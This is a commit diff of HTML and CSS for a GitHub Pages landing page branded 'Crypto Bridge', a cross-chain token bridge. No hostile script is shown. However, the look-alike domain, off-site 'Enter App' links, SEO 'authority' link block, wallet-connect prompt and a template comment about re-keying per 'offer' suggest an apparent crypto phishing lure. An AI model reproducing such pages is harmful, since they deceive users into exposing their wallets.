+  --ink: #171718;
+  --muted: #68676f;
+  --faint: #9896a0;
+  --line: rgba(23, 23, 24, 0.1);
+  --line-strong: rgba(23, 23, 24, 0.16);
+  --accent: #6d5ef6;
+  --accent-soft: rgba(109, 94, 246, 0.1);
+  --shadow: 0 30px 70px -38px rgba(23, 23, 24, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(109, 94, 246, 0.13), transparent 38%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  position: relative;
+  z-index: 2;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 0 clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 750;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 9px;
+  box-shadow: 0 8px 22px -16px rgba(23, 23, 24, 0.55);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(16px, 2.4vw, 28px);
+  margin-left: clamp(6px, 2vw, 20px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.94rem;
+  font-weight: 560;
+  white-space: nowrap;
+  transition: color 140ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 999px;
+  font-weight: 720;
+  white-space: nowrap;
+  transition:
+    transform 140ms ease,
+    background-color 160ms ease,
+    border-color 160ms ease,
+    box-shadow 160ms ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, 0.54);
+  color: var(--ink);
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(109, 94, 246, 0.42);
+}
+
+.stage {
+  display: grid;
+  justify-items: center;
+  align-content: center;
+  min-height: calc(100dvh - 120px);
+  padding: 12px clamp(18px, 4vw, 44px) 18px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(3rem, 7.2vw, 5.1rem);
+  font-weight: 800;
+  line-height: 1.02;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 52ch;
+  margin: 18px 0 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 780;
+}
+
+.app-card {
+  width: min(592px, 100%);
+  margin-top: clamp(28px, 5vh, 42px);
+  padding: 22px;
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background: rgba(255, 255, 255, 0.86);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  gap: 14px;
+  align-items: center;
+}
+
+.leg {
+  min-width: 0;
+  padding: 16px 18px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-muted);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 760;
+  line-height: 1;
+  text-transform: uppercase;
+  letter-spacing: 0;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 12px;
+}
+
+.token {
+  flex: 0 0 auto;
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+}
+
+.asset {
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.12rem;
+  font-weight: 800;
+  line-height: 1.1;
+  text-overflow: ellipsis;
+}
+
+.switch {
+  display: grid;
+  place-items: center;
+  width: 44px;
+  height: 44px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 16px 34px -26px rgba(23, 23, 24, 0.45);
+  transition:
+    transform 180ms ease,
+    color 160ms ease,
+    border-color 160ms ease,
+    background-color 160ms ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(109, 94, 246, 0.44);
+  background: var(--accent-soft);
+}
+
+.switch.is-swapped {
+  transform: rotate(180deg);
+}
+
+.primary {
+  width: 100%;
+  min-height: 56px;
+  margin-top: 18px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.06rem;
+  box-shadow: 0 20px 42px -28px rgba(109, 94, 246, 0.78);
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 24px 48px -30px rgba(109, 94, 246, 0.9);
+}
+
+.footer {
+  height: 48px;
+  padding: 0 18px 24px;
+  color: var(--faint);
+  font-size: 0.86rem;
+  font-weight: 580;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    height: 66px;
+    gap: 12px;
+    padding-inline: 16px;
+  }
+
+  .brand span {
+    max-width: 138px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding-inline: 14px;
+    font-size: 0.92rem;
+  }
+
+  .stage {
+    min-height: calc(100dvh - 108px);
+    padding: 10px 16px 14px;
+  }
+
+  h1 {
+    font-size: clamp(2.72rem, 13vw, 3.55rem);
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 1rem;
+  }
+
+  .app-card {
+    margin-top: 24px;
+    padding: 16px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 14px 15px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    justify-self: center;
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped {
+    transform: rotate(270deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    height: 42px;
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    height: 62px;
+  }
+
+  .stage {
+    min-height: calc(100dvh - 102px);
+  }
+
+  h1 {
+    font-size: clamp(2.5rem, 6vw, 4.2rem);
+  }
+
+  .sub {
+    margin-top: 12px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+    padding: 16px;
+  }
+
+  .footer {
+    height: 40px;
+    padding-bottom: 16px;
+  }
+}

==== commit f4338e98: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,115 +3,427 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Cryptobridge</title>
-  <meta name="description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
+  <title>Crypto Bridge - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Crypto Bridge DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://cryptobridge-com.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F6F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Cryptobridge">
-  <meta property="og:description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
-  <meta property="og:url" content="https://cryptobridge-com.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Cryptobridge">
-  <meta name="twitter:description" content="Cryptobridge moves tokens between blockchains from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://cryptobridge-com.github.io/#website",
-        "url": "https://cryptobridge-com.github.io/",
-        "name": "Cryptobridge",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://cryptobridge-com.github.io/#organization",
-        "name": "Cryptobridge",
-        "url": "https://cryptobridge-com.github.io/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://cryptobridge-com.github.io/#application",
-        "name": "Cryptobridge",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://cryptobridge-com.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f6f2;
+  --bg-soft: #fbfaf7;
+  --surface: #ffffff;
+  --surface-muted: #f2f1ed;
+  --ink: #171718;
+  --muted: #68676f;
+  --faint: #9896a0;
+  --line: rgba(23, 23, 24, 0.1);
+  --line-strong: rgba(23, 23, 24, 0.16);
+  --accent: #6d5ef6;
+  --accent-soft: rgba(109, 94, 246, 0.1);
+  --shadow: 0 30px 70px -38px rgba(23, 23, 24, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(109, 94, 246, 0.13), transparent 38%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  position: relative;
+  z-index: 2;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 0 clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.02rem;
+  font-weight: 750;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 9px;
+  box-shadow: 0 8px 22px -16px rgba(23, 23, 24, 0.55);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(16px, 2.4vw, 28px);
+  margin-left: clamp(6px, 2vw, 20px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.94rem;
+  font-weight: 560;
+  white-space: nowrap;
+  transition: color 140ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 999px;
+  font-weight: 720;
+  white-space: nowrap;
+  transition:
+    transform 140ms ease,
+    background-color 160ms ease,
+    border-color 160ms ease,
+    box-shadow 160ms ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, 0.54);
+  color: var(--ink);
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(109, 94, 246, 0.42);
+}
+
+.stage {
+  display: grid;
+  justify-items: center;
+  align-content: center;
+  min-height: calc(100dvh - 120px);
+  padding: 12px clamp(18px, 4vw, 44px) 18px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+}
+
+h1 {
+  margin: 0;
+  font-size: clamp(3rem, 7.2vw, 5.1rem);
+  font-weight: 800;
+  line-height: 1.02;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 52ch;
+  margin: 18px 0 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 780;
+}
+
+.app-card {
+  width: min(592px, 100%);
+  margin-top: clamp(28px, 5vh, 42px);
+  padding: 22px;
+  border: 1px solid var(--line);
+  border-radius: 24px;
+  background: rgba(255, 255, 255, 0.86);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  gap: 14px;
+  align-items: center;
+}
+
+.leg {
+  min-width: 0;
+  padding: 16px 18px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-muted);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 760;
+  line-height: 1;
+  text-transform: uppercase;
+  letter-spacing: 0;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 12px;
+}
+
+.token {
+  flex: 0 0 auto;
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+}
+
+.asset {
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.12rem;
+  font-weight: 800;
+  line-height: 1.1;
+  text-overflow: ellipsis;
+}
+
+.switch {
+  display: grid;
+  place-items: center;
+  width: 44px;
+  height: 44px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 16px 34px -26px rgba(23, 23, 24, 0.45);
+  transition:
+    transform 180ms ease,
+    color 160ms ease,
+    border-color 160ms ease,
+    background-color 160ms ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(109, 94, 246, 0.44);
+  background: var(--accent-soft);
+}
+
+.switch.is-swapped {
+  transform: rotate(180deg);
+}
+
+.primary {
+  width: 100%;
+  min-height: 56px;
+  margin-top: 18px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.06rem;
+  box-shadow: 0 20px 42px -28px rgba(109, 94, 246, 0.78);
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 24px 48px -30px rgba(109, 94, 246, 0.9);
+}
+
+.footer {
+  height: 48px;
+  padding: 0 18px 24px;
+  color: var(--faint);
+  font-size: 0.86rem;
+  font-weight: 580;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    height: 66px;
+    gap: 12px;
+    padding-inline: 16px;
+  }
+
+  .brand span {
+    max-width: 138px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding-inline: 14px;
+    font-size: 0.92rem;
+  }
+
+  .stage {
+    min-height: calc(100dvh - 108px);
+    padding: 10px 16px 14px;
+  }
+
+  h1 {
+    font-size: clamp(2.72rem, 13vw, 3.55rem);
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 1rem;
+  }
+
+  .app-card {
+    margin-top: 24px;
+    padding: 16px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 14px 15px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    justify-self: center;
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped {
+    transform: rotate(270deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    height: 42px;
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    height: 62px;
+  }
+
+  .stage {
+    min-height: calc(100dvh - 102px);
+  }
+
+  h1 {
+    font-size: clamp(2.5rem, 6vw, 4.2rem);
+  }
+
+  .sub {
+    margin-top: 12px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+    padding: 16px;
+  }
+
+  .footer {
+    height: 40px;
+    padding-bottom: 16px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Cryptobridge home">
-      <img src="favicon.png" width="28" height="28" alt="">
-      <span>Cryptobridge</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Crypto Bridge</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Cryptobridge">
-      <h1>Cryptobridge</h1>
-      <p class="sub"><strong>Cryptobridge</strong> moves tokens between blockchains from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Cross-chain bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="eth.png" width="30" height="30" alt="ETH">
-            <span class="asset">ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch route direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="30" height="30" alt="USDC">
-            <span class="asset">USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Crypto Bridge</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="footer">Cryptobridge &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-
-      var from = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = from;
-      button.classList.toggle("is-swapped");
-    });
-  })();
-  </script>
+  <footer class="footer">Crypto Bridge &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 2e51087d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,413 +3,171 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Crypto Bridge - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Crypto Bridge DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
+  <title>Crypto Bridge - Cross-Chain Swap App</title>
+  <meta name="description" content="Crypto Bridge lets you move value across chains from one non-custodial DeFi app. Compare routes, review costs, and swap with your wallet.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://cryptobridge-com.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Crypto Bridge - Cross-Chain Swap App">
+  <meta property="og:description" content="Bridge and swap crypto across chains from a non-custodial DeFi app built for wallet-native routing.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://cryptobridge-com.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f6f2;
-  --bg-soft: #fbfaf7;
-  --surface: #ffffff;
-  --surface-muted: #f2f1ed;
-  --ink: #171718;
-  --muted: #68676f;
-  --faint: #9896a0;
-  --line: rgba(23, 23, 24, 0.1);
-  --line-strong: rgba(23, 23, 24, 0.16);
-  --accent: #6d5ef6;
-  --accent-soft: rgba(109, 94, 246, 0.1);
-  --shadow: 0 30px 70px -38px rgba(23, 23, 24, 0.34);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -12%, rgba(109, 94, 246, 0.13), transparent 38%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  position: relative;
-  z-index: 2;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  height: 72px;
-  padding: 0 clamp(18px, 4vw, 44px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.02rem;
-  font-weight: 750;
-  letter-spacing: 0;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 9px;
-  box-shadow: 0 8px 22px -16px rgba(23, 23, 24, 0.55);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(16px, 2.4vw, 28px);
-  margin-left: clamp(6px, 2vw, 20px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.94rem;
-  font-weight: 560;
-  white-space: nowrap;
-  transition: color 140ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 999px;
-  font-weight: 720;
-  white-space: nowrap;
-  transition:
-    transform 140ms ease,
-    background-color 160ms ease,
-    border-color 160ms ease,
-    box-shadow 160ms ease;
-}
-
-.ghost {
-  min-height: 40px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
-  background: rgba(255, 255, 255, 0.54);
-  color: var(--ink);
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(109, 94, 246, 0.42);
-}
-
-.stage {
-  display: grid;
-  justify-items: center;
-  align-content: center;
-  min-height: calc(100dvh - 120px);
-  padding: 12px clamp(18px, 4vw, 44px) 18px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-}
-
-h1 {
-  margin: 0;
-  font-size: clamp(3rem, 7.2vw, 5.1rem);
-  font-weight: 800;
-  line-height: 1.02;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 52ch;
-  margin: 18px 0 0;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.6vw, 1.18rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 780;
-}
-
-.app-card {
-  width: min(592px, 100%);
-  margin-top: clamp(28px, 5vh, 42px);
-  padding: 22px;
-  border: 1px solid var(--line);
-  border-radius: 24px;
-  background: rgba(255, 255, 255, 0.86);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  gap: 14px;
-  align-items: center;
-}
-
-.leg {
-  min-width: 0;
-  padding: 16px 18px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--surface-muted);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.72rem;
-  font-weight: 760;
-  line-height: 1;
-  text-transform: uppercase;
-  letter-spacing: 0;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 12px;
-}
-
-.token {
-  flex: 0 0 auto;
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-}
-
-.asset {
-  overflow: hidden;
-  color: var(--ink);
-  font-size: 1.12rem;
-  font-weight: 800;
-  line-height: 1.1;
-  text-overflow: ellipsis;
-}
-
-.switch {
-  display: grid;
-  place-items: center;
-  width: 44px;
-  height: 44px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  box-shadow: 0 16px 34px -26px rgba(23, 23, 24, 0.45);
-  transition:
-    transform 180ms ease,
-    color 160ms ease,
-    border-color 160ms ease,
-    background-color 160ms ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(109, 94, 246, 0.44);
-  background: var(--accent-soft);
-}
-
-.switch.is-swapped {
-  transform: rotate(180deg);
-}
-
-.primary {
-  width: 100%;
-  min-height: 56px;
-  margin-top: 18px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.06rem;
-  box-shadow: 0 20px 42px -28px rgba(109, 94, 246, 0.78);
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent);
-  box-shadow: 0 24px 48px -30px rgba(109, 94, 246, 0.9);
-}
-
-.footer {
-  height: 48px;
-  padding: 0 18px 24px;
-  color: var(--faint);
-  font-size: 0.86rem;
-  font-weight: 580;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    height: 66px;
-    gap: 12px;
-    padding-inline: 16px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.28), 0 10px 24px -18px rgba(15,26,24,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .brand span {
-    max-width: 138px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
